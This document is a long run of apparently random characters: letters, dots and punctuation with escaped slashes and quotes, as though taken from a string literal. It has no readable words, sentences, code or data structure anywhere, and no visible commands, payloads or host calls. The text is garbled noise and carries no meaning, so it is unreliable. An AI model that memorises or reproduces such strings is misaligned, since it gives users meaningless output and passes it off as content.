y.ZwZyl.VwaiviSC3.FiIPHr[.EJi+F"C3Rrjfr..jpZtotOsz.VfIVj.Vr y%mhk.ftyVkgrR.II.ZKECr...gQQV.P&iQ.dIZcMVl.q\/kI..NoMg.Z\/wc.Rq.NRhcFlsFMR|Iknh EV+V.>.kNVrz.HxZIiVId0rQ`.ogEJIZFzcoZ0KRZc!rFy. !rFtksawQqFQMQrr.SnVdi\/II[z.FyoFV]scoqV.a9FE_V.rV.goocFI.M.RiEq 0D.jrSII\/.ZtIzDa.Z9c3IiQsRQl.okFDEtr.g2DhgQM CDgnQ \/Qgd(.sXQqoxSsQV\'.Zt.QsV&k.mZL0qEw.C.Rrq!s%...pxhRQFh..oEo<sgItr.tCR\/zh.Eg.Cr.hj IIIFt8yQr`$.D]h#VVmh)`r.xtZIskoh.FRlpQ8..cgqdK.emtosj.5V4o.ZkFE>gVRi39g.Qc+9Tk.yrDykyIEgRVunntIzoR.FnkFZQSIDqrn.Zwt.gRDhhI7Z.RkR_Fo.0.z}.TcDl.F{rhVacRCrnr.mZEgjQtZ&R.oxcrg sI.IztxIDmQow{fSp]skDRqRoIq0hR.[RqaRhDv.h. M_iIv.rI3l.Q5IgpcIc.#mp.V.mk.r.S5ztadiCD.[RCRZZ&.hZn.?Li.TEmR.wls.R zi&V>2hslfIhh:Zrz..gTigVo2iuirFM9dCfFlz|kD ZgVRaQI.ZrZaiCRc+g.vs1NVVqkDV&iiCnsC..ZI.CMlyIZ9HQ{raQ,Fn.&1hsEavICEyzi+.tIQmq.h.I.kEQjQar.IuQ  .?r.QE ohQesI.iBghIIrSCs:9FQlEMo@.4Z0m.FFVECxRoaC.dkhzR|2Iqw\\bSgFIrMVF.iDcghI.R.&qisxa.mtEVFcZrCtokrg".\/ nIFR2.ggIVIb!j.rrIQB.VI(IQIZogZh.wZc.san)EEihDrIRhgFoQRwrskkVQ.hi\/Rmi.QD*.gbDy.gmFC;(C0wqv9jd>6noZIrirSD"Z<oIVpV]RZRo3..Frk*d2+xsWzVojkyzQrF.R:FDdSoj.i lxrfzr. hID0Fc k{wERfgg.I.t..9EVazkE _g.d.R\/rqliIsdlr.r.g_MaFRu .SmatirIME.spD.stapVcvCRIZzrr)!\'.rrtFjrgoR FwQ.C\'.RQF\/rE*.dQ9RgCV kg.aFbry>CNnmrlI_zkCjQarji\\,QE.j.yiV..Q! IIo^Q\\.ED.QRodVk\/ZrhVrdEi8rIpyit..ZsNgortM3.uEh+ErRI2.NRFs.QIR\/XhSNCrIt\'IEj40,r.c5lzln<9.ghoiMEM2Im 3dg \/aChF.D.jIWIhQxNyFKIQIihD ..sEI1RdE0`q.E0DD2IqZ FZQoVQs7b2ZjozdQ.doMI\'.\/c.0NQ@Cm.!*IVSVcz..7qhNwdIqhFQohQaSu.g.Qr.VJ.g)zgqQ.oz.Zi.I\'lV]cEIg.xkcwRh 0F I.yMqICmF0AliV]DD.aCcEriIw.gNV rQ.1lkd0Mrs\'VVs.s\\tqnzgggI92sF.Ck.FFhCp.QNg\\\/DIlgQRR h Eq3VZ.Vnh#D.VEcw2tVc.ro.rs4t.r2hQVCRRrrM.ii2FzEZ\\Vw\/..QIksSd...rs.a|hr+R[MFE3l.oirD..rFy.Fm.f9hhnnrh0.en.M.r.cVaZj9EzZr.RV$qtsR0aD.l..I+RLRFw...\'.MV.i SV4.xFIslQFN Z.VFSFCQ.RR]i..kg.nhI..I\/Z1II.IC\\.g.MdIih2Zz DgF...rQ.hFgIIMsaI%rrho9kZ}EIIE.\/Qsg|j.zICl.7s.p.>mgqk}EiINZ.r.s..r0zrQgZQjDQ{5C ICsc.ZZ9PDZ.iDSEtQwIDkhw..oRI.ltI0.\'NQ.Pc3Z?MEV0wR.>qE55V .,ir fV.qe2SEeAekot2 g Xn7QQkZRGCoV.gIZrA=|FQ.zI"sRVrs.F igRig.sFCv.\/ar.FZJshw..NVrV CC^IDR2s0gIi1RhV6sirErrI.Qm(k0.3.Nc1..Yrr.q.MiDgMk.cMgc`gNrc9i4ckCcw..rIdslHQFtqVQRsrdrf.Ro Zs Mbq+ zIgBSQEQhVac..sng`gI ?IGrir3kIVmqC2i^g.VD.yVZsRilurtzoNcsCTi.CbpH.IFCHijgmZR\\I[x{SzyhhnIulz.dz^Fnc4Q.^vKiqSqRE4RMc9thr.3SNnniD.RViR^rQhijn#QEyISqsM0srag.FDQVQgQ[3QqIZ.FQPM5lrxDFggzKiRhrhzR.acQE4C1isRF9.EVMkE@yFFZSMItMTz jrEqFqMFCcEkZirjqioRg]cF 02@Cpc?.wgsSD E.k.S4nzrxmIcvQwtbRljCt.kI.g.y|.iZDIh s.5i"srNIY.3VMg.|RQR8hdI\\CV4t]k..I .Ch.g.R\'Fj.C3I$.3DnzZihIzcr.cSnSps8.VoI>MIhV.h.Tc.IQCSIk\/wy\/nrRrcF.Iz2I.V..CnsDsRRnYyiqd3ta.R*r. 9I.h jSw iF2C.E1.0.mgQ.jV2F.IRf\\ysF.sSp|QgAR!C.w3Rrcrm.UQ.MNQIrmIQ.Zrgjyt..Fq.MrVSIC%F.]icyGtQ.CR n_ 4.c..`ZFR.g`gFsI..ZDksqh.FnRhQ_yo r<DMrINoQ1k$dyIVzcgn.ZrFgCqc,j @r]g@gFhQg.iM.IQIr.rsSsydIgvyI:IzsgFn|rdUkipd.weDpzOIJwsCRRs.olS.kmCIjB.`gsSR.RIEMkI.cItznV.hoD8v.yVvnxMZI.MrV RiVEkV zCIMcg$eFR0.i.hsVQprID)oliZ0\\>.rr!..wn.ED.aEw+.YyecTrrsgQg..?Irr...[Q.rZDr"CIFsDz.sC3rdF\\Ze0i.o3!nrvpksF\/Zvist.\\lzIj..CcCgbVt.;Ng]shiQE&VZ"EwC9jVI %DCchzV8iyIEgraNR.I1sRQoMs>rrsRMRRnM.5sjg .R&q2SQzR pF.agmfgFqsT ^Y0TkCrsZyVtz.QQg.I.s.InM.-MsV)st8Nnog..iQaQyQyNrVcD.gQiks.x9^Qw.E+yzR#kM+RddrhvEp>..e*sCsC."Dd3.jQhZ+l.dCi3I.fPaax.i.]ehQ .iC.o3+#.zydVZrOJgyhn{FSQhpCVRwIeI$RQ2zFy\/FIsz3CZVI iIFDZIV2z5 VVq8wm.II..aEj.crhZ.h8r4h|zxI Ig.Rrx.piURm"I..srIpIhXr.ZI@DitFI.r2} rFrtZpz3.aF.nV..2FIZgI,\\LSEIqwDBRM0ryornwR i3ZCiVmZVrIRI.fsr=oVrIDg2DckkrVs.E0g..gMxvjyq.F.gp.RIv.i]Nnkgi 7NQQ @kdVgwMs.wNV^t izQ.iQ9QIC\/ .zst.IR5sIo. IVgmiIsc.rFRwy3jiVZMiIrt+V9ZQC4ps.jyEqV&DFZtHQEZCFz.]Vu5tgTRI.rRrwRh Dj.&0VtZC8g9rZI.ZF"Ig.Z.|VJicyCsnaDsz.p9m.cgQjercF oZVpZFQDaQsFrIRHt..jaIageD.csx...?cIgirn.o.QS..g^eynNEQIV.p.Ttr.r4IiRkQg.saiDCe okCdVRrizV.sxvkyFQIRoADp.czV._r.C.iVE.MjVDMkkN.y..lQsV.r..u.9ySx.2i.E^d R9?rhg.r.o..g3VRZFD.Mw%Q.g.thwgc.V6.fCQEs.Nh.zW.kbrFkC_mToc.EmjD*VgTF.(dICjt1.ZhahEDURF`.kIZiB\/RI\\TtRcMqkFzcqdM=rsNijtDVF.DyZs..Ig`g^p.7ti.EgwNcFDhnZ .S.IncS.2Foq (iVEn.1_oRk.IIpcrmyaoZnMotywFjI.KEa.hz0p.mvrgr.IFMyRt{hmNc9skRIIoZQ..sQ.z.8.ekDk.gZCD skjfsIQ.boQ.ECR4Oh\/.9IVfRFg`QCg [.snnub\'p.g^DVGzDpr.wI2\/;eQ)IsgrViI.Rwmj.sEhZWRRBgJr[koZG.sDVIsrvihMrC5zItQ CrcmC^IChEozE.rhhCV.jR\\tlynIgE.kQrmyIC.fIIZiR.r.C;rIpVFiotBoiEDiV.RqnKkt.Dr[cf.I kz^tZtjrR.gcQfQMsyDn.q DE^EEpVEIVJC..Hcrij5\/;Sl@k|h;g..rnxzagrZy(Ztf.crSSCngIgiQrDNIVhrvIgsF\\CIjICyqIL?kZIwYSVR#E3.Z.*.It@qx&osM%niw BbFwDOr33Qr.EigE?r. 3ZI0FI4spjRZNMZ*MD.%??bTP7I:rE$QattjI3]j>jZr.I81.Zr IRrIDg3IQop.tFj2zZqtl.giyC szrr.Q.. \/gtNzr3ZQnREVVFSgwo.g+cqEsjE.hD].klnQwVR\\CgcZERFo0gMw E4mmpc4ZyF"wrTICgFhxP"jEk grNhI0iSs...F.QmiwE.i66ItVFa.VI\/ gnrrs\'IZ\/zzZjVECoSIar.hiM3D.MigFR.gh3.g..hpQIiKfVr4Qr1mg.5ycgV7QQnIsZoi.R IgFg.OUVgrRaRgntCnotQCDjI.\/hhgRmQ.c.E..z%.Q+sn6QIFF.t.CyZ$*.Vcm.SgvFyFCrz[BrZ4y.zsXV+i.\\iMVpoerZi^Mi*SR^Qp$gREk!RIxEC"gg3EgVgoI.FYV.:ZgFgkkIEg.O3XsgRR]Ri6vDirrof.gR3N.chhokDih.QwEZQEvMb?tfnVI.E.rErD0.iz.IRI itVZ8nVz,Vi. Vzc. V.RQmriohQ.RM5.vEgqjR.LaftcI.(khsR2.@QIi.IgRZIh[II Ic.IIqnpc]bEPZzgFI.IMrloncr.vr08V[gZgIr.R7MhRo.IZIzVCGtIh5QgR\/qkV.r.FQIjZ2g\/.sF.sRsCa.k E3C.lrIP.jbg  iV rygNF.Ek.d2MIhgnhQ VtQDg!wcV b.kF.0p.fgF;thrjciOtRhDF`0.9ZF..kgQSrE.RtZ| V..rrstmQC5Rs?wk..VQ%ZmEol.$FSQFDgFF.dk9uIt1M.n.re dZkTRgjVh8Ig`FFoI ?ZV.yiJsCRsVZVZ5\/rVRZI}^RI\'.D].QyRFQZ9.rIZsgrI.AgR^Ri. VKE.o9ExI.rxcDIC.qtk.3DXII.t\/CnIfz.l.IIZt.QD...xljRwQ.ylIyN.3rFa9E7Qz_rI IhIfgqgQi.ygr7QD7qZid2hbgZR1?gEFn.7.C.ZlgkksIk.[#ho\/zD5R<j2hoQZ.q<zCCTFSf.^S.nVksgdx..tnf.V8VsVhRoiDei9VskgIED0VruggIksnF.!Z.ZFzIw.V\\lZhDsxrRkCEa.rYZEidV.SZ8z.V.. ?_rrSaV_gzIc%hM..cCoatmwsTSpF.VsoFrhhVMqya0 .chn7+Z.Vaq)*.tshMFR .n6ZVDlM t<ss rCM..VQhg..Itrs VnrQ5Fqe Srzzslo=grQ\/IdSNQ.ziegMzIC1A.a6dY}SIIt.r}I)haglR[RNRg.fjds].ZD.wvQcD?.gIlRIg_+j1kCsF]tCNMjRQ[FcI".qVVro...D.oi.rgy.m9\/r[Qd.6tgIV0ZT@7o.z..I\/chQ0UqFS.kMRtIsE .gSg>6SkjrjIlm.aFw\'5VAZRhq.EIIVREkQzL:.hr iVr..3cUr.sr4.Z^  Crc..EcQj3:E.2y.oDD....vi]0rEDiF..M3Cgr2IzM)V..RgIz.(05DnF IEyIChRhs2.)lQ1Ir.zrFFgr>\/}CI+0dd4..m.Za.yXF3.wVZi4Qv9,Rj2IQD.r.rRy.HIjtrqd.5VZrQzd20R.G .gVX\/sKwiN.0ZV-.qIkQrVVg#.oV.Vwrl...|rh.Q6E.rtZI..k`o]lERnz2DZ!rEIu.rD;NjIxbcVggs.Ic.V.[.IZaVw.Z>iotCk.nNgtVrBs.0DrDSDCQ.FgVocTIr. .gV"M#I.Z&Vn>gtV I\/..gRst.QRVQsFr.VcRozxFseqR.S.M.raRQICri.FoIsbJQQI[).-z.F)sMyiYDtRd4).R\/isrR$r5y\/C.hs.Drm..kw9oVt3FnfbhDdg.9h.lwDikVQVc..RD[.h>N.+rrFmksziSIk. ADtiiIehNgBCMI.JZm.rDhor-VVVEC. wWcgs.jZ[kjVZF.oqnIMn.snQ.hdhytR#\/5odMCZgi QoFzVI0V.yjdkh1gRNVhI8^QOQkart[.vbsS2iF.hlIRQnrcF..sotu..qR:o.vtgDnmRzigQ2.WVCFIgyc9IiIDcVgiQREo.ICcCdMQwkIo..7vCFy.Vg.rrEM8t&VIzs.nQg sIt_EEM.aI.`.I5o.oFMgjFQ!IQEV{.7].VH..DyiyahIwzN`sCIgoq.6.d0.Eo2mMyIQnVMDwmnzahAk8FE.s<i6I.ry.hcr`CCCR.QIgg nr"_.sI2gmMzomNVxgv.F.s.RoQ.grIk.Qqq an$I0IFj.Zhyo.JuFQssq!IVC2wF.rg.IlI FkaShdMgovhhh .rrh.g.dQ0cCIQ|.I ctnjR+p].gO.Ee$Rtyc9.Nv.j4ZFVySQm..wcyVQ.cD QD.il CyIQtr wqg9gFzTQNqwQV.RoI.chRoi,<\/QQqF.[FE*VI.F3q.ImgIp@hI3%r.CIrQ6sN.v8EgWlB6dCr0Ls<QRQzbgjzy zw1HgQgIho .Rnj.y|.bZ<QQt\\VVjgCj.pQ0C.BZhats.RA6g+gjRr.lgyVsRh.RS{.DR.v..sqD(iiQ4iC<Mx.sxz_r.DZsn3i:r\/roID.^IRs.NjoZ.F e.o+wkR IrE.JrkID.3a.gigQMZM.s.kVilr.oRhqrfVwc:Z\'sr0s8."#Zi.QZIsIg..wN.g.s.IpggE.Gma3i5nhiRFQRVaEI..ERCCHw.sIz.k5r9RVEMCQAw%Mg]IaZtMR .F pr3o"wA\/Csw 0r.hVth.nrQQRVydhZVFsCzZr0CmIjReMIMI ...ECMNorlMgjxQIohiV@VIszwT5ZZDCFVI(#lC3Rh8spg Q.ga*dFRgRdo.yq+VDC..vQRZ|QiFE.s..AkC3QImghF4RQsCtIo.IZd.yntmwQ3..C.4IEti-FIiazCZVFI..gz.st.FZrdNv&FFg \/&ntQgZtynyr.wEzwRQ.jr..c`r.t.pChTDFh+ijC..k.qvsEIhVa.syRRZkVd4RFgRu. ds.gyyk.t.gs9lircIw  hZ.aIjQi+VZI^tIqEV2.Z.CFka."JsRMryi?Ij.jqZ0ZjrCqog7s..Qr .QR hVcpCIsm2)xg.F.FZ.u.rpn.V.IEUgs.szH.o xF[xsIm..h.RQQItqsIC.RIN5mV.QEoyjRRzDIVRrCsQ25 OSIGk..I0s3kE[8bIR\/yqRrgZFIjw0g(Iq3.h#...(IEVQ.rC.zr`.dgsII"8F.IS?jl \/EEiL.kdCobyZFoCVI`Vri.Z%GQVAhMFUn=.iRD.D3Is!R.nin.TZVt.iICIn"nE[gkdgr1.Yr3xxiIqF%04EkZqoak QI.qcC.Zt9C8PjVg.af]c.gIgq.crIz@hN9VM.V9oghilCII.2hVr6.VIZl.MlqFj>tRVI;g.?IQ^1q.rC.D..hrdcIVzoq[s.y.iC.r.QV7RIcdr..yrxD..IgxoDohRDzgqD{avCS.gIa?1dZghgrob91Q[.vEhh.SDFlgQrohDo\/ .cCzt*hvEwF.gsbzZMZqrck.nn Qi f.QRZ.w0VkoF\\F2EZQQZMMQw.oEsn4tQI!RQpSVZQQ?Fr4GkRyIi.pM.TCmvx.rVggIvqRINRnz.o0 I*gIVs0c709C]V.Rgh6C r.Id .Q-c t twh^_R2hjgERkf>o.5t#RhchqVMa0[R hQNN+.x..g.rbEsnFCQk.FqD2VCZr1Eggg!hZQZI.gc8DDCiIgID.jT.EQ.iccIDRttVciCZ.s.i.XFVEItzihF.Q.hkD4.Q.IFr22I,.dazZQIyfEgClioDgRrsIQhi .IF.pZbVr..V`jEQIINRnC.o..E.0 .w.k st.wiQS_rpwrIZ^.I:CFIMMFp.9Zpmp.ei1ga-.rZs;VmD.EC9.FI\/,Er%fg.Qs io.S.syjZuigcx8.hSVgVih8n?mtQFly.gxZZ4iiIRo bjeCDRdx>..z.ggYqr.hq.u>Ihi5osg.Ft+oZ.ihs%ts..2pZ|E.IilwVs. Fhx.VDiRFE.rIS.VcQI3zIhlDF.FRz.s Cg.sIFyM.IQ3Fg?VFsVQgl.DZz.IwR.g..?o9 nZ..Mw5IVtly.CQtpttEZ\'htVyNDlggZ..64Ry.zVS ti9FFBIDNg obt.ipyS<Q{w.SoCsr#.0grv.NV.gQC.FMFRsaRr.QEgmIlIgcpNvVpZsU\/ngV;a.jQgkV\/mIqL.VmnZZu@Qk0ehgFXQ+QB.qv4gbw.0ZQMRN.Fn.t.,R1FVU.agDRlFIEgcItZ.d1D46.Zecz. TEgy[p.QFDr RIQRhEj.FogVZD..MiVc.Qi$zsRgsnyD.F1mFr s..E.V.wRhFQRlPY.GilgihFMaRVC.ygc>Dnw.zzCEjQIjypfDixrE[KViQlkI+QRIiy.QRQoqgr\\IR9IzD.5Nmb2.sVrs $<fCsFC.gu.\/NSVhcydRigbgjkQFxI>RZygmngEmnn.Iqg..ZRgKti^C.&WIVDSaRaVF))RZ.N8h.gZ?\\lzR.kR[..5ryvy.N.sEQ80xrs]F$TNr8Fzgz2xQ$V.7jyV.\/EBFQ0.WMz8ZRrgdQ yjh0vV9i D\\.ME.5F5VRrEIiH.hzmISZ.IrrQ[DRkQRzFEh!rs\/.IRBngizZ6zQaQCaIa hS.Ii QV<QD4MViR..NscqrhR3tvI.ic.Rs>.=Yij.^.`8iQJnID9RwvyxbI.TgV?f}s`a3.xIN+siqZFQCw.Q QIIFgpD6 2ioQtQI8.zg]gnz.gg.hZg.1I.kZ4rgVgIfgiFdtRwfeVxggoq.I.vic.5.I8.!cFFhorCF>.rZuFgIZQIg0ynozF,OEa.jl.ZtVS@CZFQ.fwV.+hgtgIQrEMC\\RE.oQ lRossxZ58E,Eci8hq\/ezot_dV IMI#r.IyVyAVgZRChg9D7QD5,tigVehFta.>D.VCd=ME.VQIwCqKicZ.zprw.hEVIp\'Zg7Vj.VEVRyyiV.tQhgigs..zst .I 7.ER QZrxR_E..3ic+pgZFgvi.4IQ(.iVn.sR RqhRCCgrzi .sdij%zi DppQStkI3g..r3z.VrIg lRsI3nCowCsiEQlSZgDRQ4sr. wQz +-.tbncra}...F.oR0mID#SrCI rjI@3QsREF.zQqCICN.VIC_InqNirrhQr.Z.iE@9.pZq..g7siIjCIFoAoaDgk.R0"dIr.6.c$,D.MMp+9+c.h.iZ.gF_GVQpirZqzCerz.Rf[. z9hP4VdwEDt..fgr.@.DIr^+0g.rGsssk.bI ZrSg!`i=nQ..w.nR.DFRD9IsjVDIMrCQwV.ik8F.ICRR[Eeg.ECd08.jo.3n S%F..gCq.t=.0Z-F.`E8.Rh.Qg0jigsFs0CQzI.zqR.MsQInI.nvkqIpV|.F2Ibq+.spkVdQx}0.FFgmRr.VlCg-rxisQIk.oRccEs)hVthDA.h..r.Dz.F. RsVg.szjCaE.rs.mT=kngdQ^Qk+..QjyFx4iXhE.g.gJIs..frsQx_iJ@x*TjuqivEYs.RhEEC.isEFtDQD.rMizUh.ZMtcxiFcNegR8NOrE{r 55.+gxiIs.aIhVIcue4QErQIAQc.g}.g&.RhQ.ZHVi8VQ.FIjg  ZdNtrh.gIkMaigRRrncygT..iS4fWVtEfI.;aMQg<mogcnmQ.Q.pMqE$I.cQneItR.2Z{4od:kPiz?.FacQNQVxVsZzRYhxd[zeR&ym y@1h5izRo.jgMrM!.lz.stIEE!ayZ|jhZtQTb1uZOg hEc.jIqtE0. rbxaQ"g.QriIh5M\\.I..Hwj[.hg..b>onERiVIri.[RoLIsh|@Q.dQViIVzh+lIFEQIwrrk.EClocIjQgIs2lzRgCrQqFrygrnQ0Z.|QVRZjr.DF..Mr.\/t1IIZhNi.zjVnzNxZvEM3)1kri.iH.QE5Rsf.\/ rEi4.M\/+Fz.h tFhPz _n.0gmi.4  .,DIfZ3iMERQIiIIaR7r.s.w.i.qMUIgZ4F8RVknr3.M6RDoSQ9h#sFRir [.Q iSrO.RrgFDiZ.%a- E.\/qc.R..EI oD0>CEQr\/sCRIjz.MosZ g.gaRRSmywo..Iz5.dR.NZioIV\/i4oQI.zQ Q3ZIs..D.RpFs.rV.iCKk.mrrVgh ictyThoo\'zFsQpmc.FZL2jeR R hQSFQrRa+Vycyss|.rZdQZ.I :w-hI.qBIQbaSCRw.iIVZiDt8F6.rIVrnc8.RiuqyZ.r.y oIRn.QM5qMZtz]}sRMaYh.nGr.r.IMInIgaSEVrjq9MZtkVNy2RDh9i.i..qp.CI..DF_ Irr0vcCzzEV.gFZNIFMZF!IFhiIzMskvF.I.VyEgrVQQr.ZhFVzgfV k.R_FI frgbsVRrmRFy  VI.Dj.Ii0o..Qa8iVhm..EAs9QnI2E. nNrFIg..48w2MRF.TQMt.aEVX9I.3ISFDc+iQi .IVn9quV}E4kg.hRvrg V5.rk..ZCIsaE05.IzsqVC\/DFVn9rZZ>V.kDSoFw!i.h+hssVFDC4wjg..o_oFhsEQr>FIrrQSjMmhVT.(F.Csg.aksNrCI\/s0.EFFZ9oir.KsNVAoFOI.3tskQQVtfDIVrgI!kh3orIRn+IQrR5Fk.+sRaE.IVRRFgVIdFEoI)ErIVFijDIZSQ.s.VdlRh.m4kq.3gggWk.8riW.-Iz8rdVnIdQZIit^\/Cy9.nrh3Fskf.)ggCg.srZsIwDZhsC;j.Z]6Ff.EpCcdskcCaI.wxp$Dti.R@Q}t.gkthFl.34sI.nrqso.h|Mi. SIVC+9.zR.\/mzRx*Mjs.ry\\rCas;IVS._.moE7Pq.UMi!\/EosSIFv.IgogghZjgZyFdpI0pS.iF}zZrSh\'ezE.\/p.?jro.gr.iCjhIy8VQo..g.IIj.C.rwota^kzMaiI_nKRsoZFiGyR VjrgVl`zhx1VQRr Q S.dZI.pZ;ImVZxZZVn4ZIR0Z.++ESC|tZZ4zyawViQSvdibRw..rrE\/nlwgs.InZ.TR]EIEEr.EhmtaFZ-aVZRmi&Hxys,.QhgFIe.ZqIoT V.snrliIJVNra.V.CI9^QVkZo.gmI=o.ZRIyiiQiIrmkD1-gDChMD Zi.qhzRychnNQ ZS+.rCy.r\'z.jlCg.IMo)I.iR+.vsskQE F3grU.Em s\\WRZ".0rD6ZQrwiIstMR.v4F1z.mSZ.DpDmr.CI.Rrirjij.mb1om2VIzl VipZ.T\/REc3 DQ+1.k..T?h:gcdr.ebsV`RsR"ZmIrgQ.v.pg SnMk" gEbQII.Frt0cRhsQD=QiRIe.arCe.DErZzgriVy\/#CAtV.cj. EZQ.%Fn1DZR.E.tv.ysor._cX;8qIzt[q.hosD7V.b.s4ZNrIQIIaQgFC..\/tRVQsr\\sC| .sDVrZ4FIkiwZSw.jbIcVi[JVFZz fr.IRr.r.Q.1.igQV.n rh.\/M.V|w.jQzyRCk.sVfzrvtt11ICiegi..t-t\/gcr6gv+IvQ.sugEiF`\/k.iQR,Vm9i{g>C\/. rVC.kQtVg4j. Too.IIhDrtRi}QQVt*mFnSxrZZ9r.E+4(ghjsIDrM.}QI 7QmQ(VoZ2V.Fqp.RsigR4EjxqhCrFgCM\/lxZ.VNgI\'..IRFmaIMCyZI+V.5vNV.q9gDyxtiekr.Ro\/Zi.FVRVtgmZ2kig.txRDEc.QC$...hk0wcmdZ$h\\r TR..VQDMCrS]?ckFhgR!R.s+gRyZRZhzIVZ\/.y.RZhtZrQncokZaomyFr\'<Z<ngqTdgx%nwQ.aQfQi(EZES=..Z:DVVQ0VEkqgC.Xw\/syCFrR.NQ9\'>khZVsmmw%ohgZ\/otgj>.rQZF.qMhI0gvgQgfzCsI ?NZiC.I\\D.i1nkQ.E\/L\\hzgqh.dRs5ZRCRRVj ZZVmzch....rVdkzs\/Qhz]+"hsqMhbQ#gIzXV y.r.I)r+I\/C.QlzrkqSDggbng.w0FI0WiI0\/htErhp.zZRRtIR.l.M.D FikMI\/a9%gssZDzyI4Iyo4gi8CssyCZ,EhQjyDkCbC.IrZZZE.\/VIc.xrhr.RRw2cqCz3.8.0hgDIz5k.hM.n\\IMrsYpMgEVI.Ejih}.Rc\\V>yhSg9jR\/1MtS.i.Q Qr.rZgcgQM.gFha_ag%tRIot0cOwVERT.SQCQ.sh.ZOf. f.Rg(lQVQjFI.V5Z14=RMQ.QguQ&vr opFg.g.h.la[hg3^I\/.rFj#E.rycRZMzjgtw.Q.FFIdER.sstrtFsTyozr9ry.\/..Vd..MIRritg}.iS).Z*"I424Yfrn.n.rKtT.agIhgpnnCN..o.r.LVy5I.FQR6.IRkcgQrrygew.MlIjsRZI]V.0MIfICQQhwQy`emRs4rn5IZ..Eyt8cI.xyNttiheKsk\/[EMZw+CIZgstCzMgnoQEn6wqIIR.M. iFg.nisgCVFn_r5+.y9h.Rcrkrc|IrZ6I9.E.!QDRhwqvkI.kN.ggrEVZhkpD[EZzCxcisx.hzI{t}.6k]qrFC.].go9NI.C5n.hA.IY.zQaIIZIwQ ...LvgkVLnwcX0C .Ci1gjRtokq\/VwFw&mr.DIrt0m.Qz.iiRc4Ds{Qjad.+.qxQrgIZIrVSDmw^,kdIy&II.yc.qy.IFrI.tmiI&Fcq.1.ECZF1RU.r.imsiy_9IMI.I GS.1ZnFCSf ZRuQ.RVErs.gtI..SRVxn.\/bz$cQlzRmsxMR.bkIkSlVh(rFr.DhpRmQ"E3ZPxgFo.m.FICSk?EIprRrzZzx7C!Rs,Vh as.*.U.i.3MFgjpiigZ.9guy Q0mVnVimilFdsIawhIFjdF1.QI.RaR"nqZery6QptZ>CAikr I.7i.!osinQdcZ33a3 .Rqng.rRr>TUD\/FI `9-.ngQ>)ChluQp.hGlg3jm..qE. oVVd\'6sEIIRQIIRD;r2QSh9.rjRlk.R2n3x.sZFht.w5g.E0j `EMRr\/z(yohiRZs.f09RFpQEZ.rRhdIhR.FgiqIF.CZC.SV4RZiIFwghzpiI.Zj lqK5mhFygzRr:id-jQhriIVV ZIKyNdZ fo4.Iwr3.gVC[rIQtE.Urq.ghIIn4Qpq8oj3RiQhgm"Zxrf9rD..lng.VlQrZ.kgRsN.zVSZxguCr.VqR..Vg Zo?HSsREIuVPng .I.tRSV=VrrnIZwp.Vi.qFqkMzlDQ.3Fyzn.{"ut.waVVESe.ij.II]rqwt]D.\'ImqRxoAcoUrhDhd.naGVyrRc.M(rnR..E.Ro.m._kpigV9I0o.xyl +sM.kr.Q+crCrRr+V..arcqRg(aMThocpwz*gZ.WtCNztIowrprszS!..i\/gi.NRo5o.CRsjR.gggRdt\/o..QQp.5z.hQiIr.lF.R CCmxDizC!gVI.Z RgzywhSQZMdiEzrc]unrIkogII0.rMq.F.YzrIV%yM.oFCsrgyoyxQ0chB2Cgxyg3cw  rnQxrI%gkprw.>ZwIgsi1nFr}V]Ip.SV9\/.k$oFgdL.8F2QIFo gFs.r\'0wTh0i4tn.Dr..RF4h.jOygQ=CDoqcrhlFNV5.ZV.rII5F.55IIXpIQhFigQFIwh.l.\/yRdMI.IhQwzoRgQ)jaEtF?rIp!ayy\\gwxiVVRRhJDZ49gZs2..C8riDhEiiRtRSrGIE)ooQ..-.wVIi6Z9MCqk2jRVRRrz c lyI..pgEIRyZ%nkiViRERlzhtV.hE\/RadVChaaQOq.QRMhkZ..FjszEuiqhIck%dE.iQrIhFWmlnCog s`+I>sCTiM.zN#EQRs.rRzD..w.qVIzghr\/zFUwQd QRVI.e\/>hmcjgZl.kGdDrI$CrmQFJI-yFR@ixjzyVl5Q%t3\/xgM..h.QD VShjd..mrQF6CF.g5GRdglrryQ\/FC.2kMCroiQ22]vq|i.miC..RtdQI\/EDEI(grqCch..ihr>sQjR|Qn..rdVZ4ZohRgnmh{ryTymd.@.ZEs. oag...uqRaQFsc 3 I8QIMFZ0.VoIho`FQISZEjwgRrEDrcF)CQM>mnEqgEx.cjhkVVQnhZm.iwFN ..MQV\/a0Fp.d3qlrDqtrI. q.[ztiigf6.D.skb.Blysj]QAzid.Z p.VVyCipTyZI.eNvarDy.>uE.g..kTMm..IoptRchZivtSwcoMF.Zgs03.MVEFjERrVoIQr0iw.IqrLfd .oqR3Vh.pgyI.i{R1.ID.H^R-QThrhEtQPbVi.ikiQltZgtZg.Ey1|QCol Qhg.wR7pQ^w. . I.FrgEs C@IZmj0q|iRsdKVgOrMQIpnL.oQD\/5zEzZEQmEaV*hV2Z.qthj.kiij.5CSicg.Zr.EytrCrl0DIzr =olnSz.NwV]oq[mio.Ds.33NFhg0.+;.?rRwk r\\g_S*jiaCI-Q(RVawsk.RVoRw._hZcjg.rgjCh wwxgCQ.R.ihQrFECEcsaIS.Ivns.xVRMoR]rIVs6!cIalsjQ.QNlS0R>[sD0IEQi3\/_y`.yFrIC$ri h.IgifIgysR.g?rMV.rRFRc.rzE| zF|o.dgr.phaZ\\qR DZCF..\/Q.C..o3FFgzI9sggr.!FSMC7Q.rZn6R\/y!rrFhrRIgDjsC.jzZSMyxVVS_n.BziigxrISEglgC-HFFzv5MdCr..hygZMVg...rnVCQt.9rF\/.d-uhrwNNVgtr9hmQn.rhw4 RZ"w<Z 0\\EVhrVVpy.QZDhq.DpzioQ.frl.M4IPoViIZEZS%gakD_QugR.\/Qw9.t.hZ f.nh>kc...t1dIYoA#awhVp.wTc\/mjqr16QasIg.R3i}U.pNmgI.6ziQRPM0.QiR6strz!r\'4gyCc.pRpsd4jwnCQi.Wo..hPrzZxIb.RR.istn.ZRyZooVyls.0`FmIZ1SVzag.I0diwFI iRZ4Eig.IQh7Qg3..F\/lz.Zj.d.zQvlRFgtohnQRNcII.9 nQgTDNLhS0ZqQR ].do$ ...srgiVgRx8... rp.CQsngwVd+FRFFi.htsiRtA8grQdVFFZDX.gh\'.ZwoBd.h@h;kpCQgzDRsIiQZ3Z.eIM.CRmr!znqkyFqgl3nPiq.ICFReFgZc&RrhVFQrhDI.z.A0hfiQFrD.bpER_IQh@sQ.C.S.qGx.s.RVu\/CoEQG.tViDt5R.RIF4^piyjQti.n^.It[iE aIDs^g.ER6t.ZR}w..nkikC.LFCQs CiIN Qk.I.SCs[cwQI 